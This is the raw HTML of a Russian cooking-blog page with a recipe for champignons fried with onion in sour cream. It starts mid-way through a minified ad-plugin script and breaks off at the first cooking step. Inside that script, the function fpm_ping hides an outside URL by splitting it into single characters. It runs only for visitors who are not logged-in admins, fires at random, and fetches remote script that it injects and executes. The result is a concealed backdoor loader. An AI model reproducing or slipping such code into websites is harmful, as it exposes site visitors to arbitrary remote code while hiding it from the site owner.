t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Начало. bootstrap Форма подписки -->
<!-- <link href="https://camcebekulinar.ru/modaly/bootstrap.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/877y13vd/48637.css" media="all"/>
<script src='//camcebekulinar.ru/wp-content/cache/wpfc-minified/7bhtyyx0/48637.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://camcebekulinar.ru/modaly/bootstrap.js"></script> -->
<style>
.buy-button {margin-bottom: 40px; text-align: left;}
.buy-button span{    font-size: 14px;
border: 2px solid #44a6b8;
margin-right: 11px;
margin-bottom: 7px;
padding: 7px 45px;
display: inline-block;
color: #44a6b8;
border-radius: 3px;
}
.buy-button span:hover{
text-decoration: none !important;
background: #44a6b8;
color: #fff;
cursor: pointer;
}
</style>
<!-- Конец. bootstrap Форма подписки --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_arr = window.fpm_arr || [];
window.fpm_arr = window.fpm_arr.concat([{"id":"12563","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--noindex-->\n<style>\n.flat_pm_crs{width:30px !important; height:30px !important; top:-30px !important;}\n.flat_pm_crs:after,.flat_pm_crs:before{width:10px;height:2px;}\n.flat_pm_outgoing{z-index:99999}\n<\/style>\n\n<div style=\"text-align:center;\">\n<div id=\"yandex_ad\" style=\"display: inline-block;\"><\/div>\n<\/div>\n\n<!--\/noindex-->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23388","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2010252-8 -->\n<div id=\"yandex_rtb_R-A-2010252-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2010252-8',\n    blockId: 'R-A-2010252-8'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","start":"","max":"","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23389","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23390","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23391","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23392","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23393","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23506","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"ul","xpath":".\/\/ul","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
<body class="post-template-default single single-post postid-4793 single-format-standard custom-background wp-custom-logo wp-embed-responsive right-sidebar box-layout">
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<header id="masthead" class="site-header clearfix ">
<div id="header-text-nav-container" class="clearfix">
<div class="inner-wrap">
<div id="header-text-nav-wrap" class="clearfix">
<div id="header-left-section">
<div id="header-logo-image">
<a href="https://camcebekulinar.ru/" class="custom-logo-link" rel="home"><img width="656" height="164" src="https://camcebekulinar.ru/wp-content/uploads/2022/11/logo_camkulinar.png" class="custom-logo" alt="Camcebekulinar.ru" decoding="async" fetchpriority="high" /></a>						</div><!-- #header-logo-image -->
<div id="header-text" class="screen-reader-text">
<h3 id="site-title">
<a href="https://camcebekulinar.ru/" title="Camcebekulinar.ru" rel="home">Camcebekulinar.ru</a>
</h3>
<p id="site-description">
Кулинарные рецепты и советы							</p><!-- #site-description -->
</div><!-- #header-text -->
</div><!-- #header-left-section -->
<div id="header-right-section">
</div><!-- #header-right-section -->
</div><!-- #header-text-nav-wrap -->
</div><!-- .inner-wrap -->
<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
<div class="inner-wrap clearfix">
<div class="home-icon">
<a href="https://camcebekulinar.ru/"
title="Camcebekulinar.ru"
>
<i class="fa fa-home"></i>
</a>
</div>
<div class="search-random-icons-container">
<div class="top-search-wrap">
<i class="fa fa-search search-top"></i>
<div class="search-form-top">
<form action="https://camcebekulinar.ru/" class="search-form searchform clearfix" method="get" role="search">
<div class="search-wrap">
<input type="search"
class="s field"
name="s"
value=""
placeholder="Поиск"
/>
<button class="search-icon" type="submit"></button>
</div>
</form><!-- .searchform -->
</div>
</div>
</div>
<p class="menu-toggle"></p>
<div class="menu-primary-container"><ul id="menu-verh_meny" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://camcebekulinar.ru/pervye-blyuda">Первые блюда</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-124"><a href="https://camcebekulinar.ru/vtorye-blyuda">Вторые блюда</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://camcebekulinar.ru/salaty">Салаты</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://camcebekulinar.ru/na-zametku">На заметку</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://camcebekulinar.ru/o-bloge">О блоге</a></li>
</ul></div>
</div>
</nav>
</div><!-- #header-text-nav-container -->
</header><!-- #masthead -->
<div id="main" class="clearfix">
<div class="inner-wrap clearfix">
<div id="primary">
<div id="content" class="clearfix">
<article id="post-4793" class="post-4793 post type-post status-publish format-standard has-post-thumbnail hentry category-vtorye-blyuda">
<div class="article-content clearfix">
<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,whatsapp" data-url="https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html" style="float: right;"></div>
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/vtorye-blyuda"  rel="category tag">Вторые блюда</a>&nbsp;</span></div>
<header class="entry-header">
<h1 class="entry-title">
Жареные шампиньоны с луком — как приготовить шампиньоны в сметане на сковороде			</h1>
</header>
<div class="below-entry-meta">
<span class="posted-on"><a href="https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html" title="22:17" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2018-01-07T22:17:23+03:00">2018-01-07</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/admin"
title="Тимур"
>
Тимур					</a>
</span>
</span>
<span class="comments">
<a href="https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html#comments"><i class="fa fa-comments"></i> 5 комментариев</a>					</span>
</div>
<div class="entry-content clearfix">
<div class="fpm_start"></div>
<p>Сегодня на ужин решили пожарить грибы в сметанном соусе. Пусть и не совсем подходящая пища для ужина, но нам очень захотелось, да и времени на приготовление уходит совсем немного.</p>
<p>Если вы все сделаете правильно, то у вас получится очень сытное и настолько вкусное блюдо, что о привычном мясе или рыбе никто и не вспомнит.</p><div class='code-block code-block-32' style='margin: 8px 0; clear: both;'>
<a href="https://zagadkidlyadetey.ru/" target="_blank" rel="noopener"><img class="aligncenter wp-image-25656 size-full" src="https://camcebekulinar.ru/wp-content/uploads/2022/12/BannerRiddles2.jpg" alt="" width="300" height="70" /></a></div>
<p><img decoding="async" class="aligncenter size-full wp-image-4800" src="https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane.jpg" alt="shampinyony-v-smetane" width="800" height="558" srcset="https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane.jpg 800w, https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane-300x209.jpg 300w, https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane-768x536.jpg 768w, https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane-392x272.jpg 392w, https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane-130x90.jpg 130w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Лучшим вариантом для приготовления будет брать в расчёт свежие настоящие лесные грибы или хотя бы сушеные. Но так как сейчас не сезон, а сушеных у нас нет, мы взяли обычные шампиньоны (можно и вешенки), которые круглый год продаются в магазинах.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-8 -->
<div id="yandex_rtb_R-A-2010252-8"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-8',
blockId: 'R-A-2010252-8'
})
})</script></div>
<h2>Рецепт жареных шампиньонов в сметане на сливочном масле</h2>
<p>Грибы в сметане можно приготовить самыми различными способами: например на сковороде, в духовке и даже в мультиварке. Жарят грибы на сливочном или растительном масле.</p>
<p>Помимо грибов в состав очень часто добавляют картофель, который обжаривается вместе с луком и уже потом добавляются грибы. А можно все сделать по-отдельности, а уже потом объединить все составляющие.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-4799" src="https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane-2.jpg" alt="shampinyony-v-smetane (2)" width="800" height="586" srcset="https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane-2.jpg 800w, https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane-2-300x220.jpg 300w, https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane-2-768x563.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Но сегодняшний рецепт, как вы уже поняли, не будет содержать в себе ничего кроме грибов, ну за исключением лука конечно.</p><div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-17 -->
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
type: 'fullscreen',    
platform: 'touch',
blockId: 'R-A-2010252-17'
})
})</script></div>
<p>Да, и ещё мне встречались рецепты, в которых присутствует мука. По правде говоря, не знаю для чего она нужна, но всё же. Если для того, чтобы масса загустела, то можно просто взять сметану пожирнее, как у нас к примеру. Нам даже пришлось немного добавить воды, потому что очень густо получилось.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>
<p>Ладно уж, давайте я начну, а там вам самим всё станет понятно по подробному описанию и пошаговым фотографиям, которые делались для вашего удобства и лучшего восприятия всего процесса приготовления.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-9 -->
<div id="yandex_rtb_R-A-2010252-9"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-9',
blockId: 'R-A-2010252-9'
})
})</script></div>
<h3>Ингредиенты:</h3>
<ul style="list-style-type: circle;">
<li>шампиньоны &#8212; 300 гр.</li>
<li>лук среднего размера &#8212; 1 шт.</li>
<li>масло сливочное &#8212; 150 гр.</li>
<li>сметана &#8212; 200 мл.</li>
<li>соль, перец &#8212; по вкусу</li>
<li>вода</li>
</ul>
<h3>Приготовление:</h3>
<p>1. В первую очередь мы подготовили наши грибы. А именно хорошенько их промыли, просушили и нарезали на кусочки среднего размера.</p>
